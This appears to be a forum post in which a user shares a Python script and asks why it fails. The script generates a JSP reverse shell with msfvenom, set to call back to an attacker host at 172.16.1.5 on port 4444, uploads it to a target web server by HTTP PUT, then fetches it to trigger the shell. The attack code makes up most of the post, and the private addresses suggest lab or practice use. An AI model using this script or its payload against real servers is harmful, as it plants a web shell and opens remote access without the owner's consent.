I tried to create a Python code: This code is a Python script that generates a reverse shell in Java Server Pages (JSP) format, and then uploads it to a target web server using the HTTP PUT method. The target web server is specified by the target_ip and target_port variables, which are set to "172.16.1.11" and 8080 respectively.
The reverse shell is generated using the msfvenom command-line tool and saved to a file named shell.jsp. The contents of this file are then read and stored in the body variable.
Next, the script establishes an HTTP connection to the target web server and sends an HTTP PUT request to upload the reverse shell to the server. The request includes the headers specified in the headers dictionary, which includes information such as the host, user agent, and content type.
Finally, the script checks the response status of the HTTP PUT request, and if it is 204 or 201, it sends an HTTP GET request to retrieve the uploaded reverse shell from the server and prints the response status and reason.
#! /usr/bin/python
import http.client
import os
target_ip = “172.16.1.11”
target_port = 8080
print(“Generating JSP reverse shell”)
os.system(“msfvenom -p java/jsp_shell_reverse_tcp LHOST=172.16.1.5 LPORT=4444 -f raw > shell.jsp”)
body = open(“shell.jsp”).read()
target_ip = “172.16.1.11”
target_port = 8080
conn = http.client.HTTPConnection(target_ip, target_port)
headers = {“Host”: “%s:%s”%(target_ip, target_port),
“Accept-Language”: “en”,
“User-Agent”: “Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)”,
“Connection”: “close”,
“Content-Type”: “application/x-www-form-urlencoded”}
conn.request(“PUT”, “/shell.jsp/”, body, headers)
r1 = conn.getresponse()
print(r1.status, r1.reason)
if r1.status == 204 or r1.status == 201:
conn.request(“GET”, “/shell.jsp”)
r2 = conn.getresponse()
print(r2.status, r2.reason)

I tried .war file and .jsp, but that didn’t work as well =/